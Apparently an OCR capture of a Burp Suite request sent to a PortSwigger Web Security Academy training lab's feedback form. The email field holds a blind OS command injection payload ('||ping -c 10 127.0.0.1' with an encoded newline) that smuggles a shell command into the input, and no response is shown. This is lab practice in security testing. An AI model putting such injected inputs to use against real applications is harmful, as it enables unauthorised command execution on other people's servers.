 Send Cancel < > Target: https://0abe00ef04246a2ac2421910002700cf.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
0abe00ef04246a2ac2421910002700cf.web-security-academy.net
3 Cookie: session=7y8SW6NIx3Vx6dhEjb4mj7MeCP6ZBtuM
4 Content-Length: 105
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0abe00ef04246a2ac2421910002700cf.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0abe00ef04246a2ac2421910002700cf.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=SIFffGYIHBru877wUUxcsAws4h3GPH2d&name=test&email=
||+ping+-c+10+127.0.0.1%0a&subject=test&message=test
Response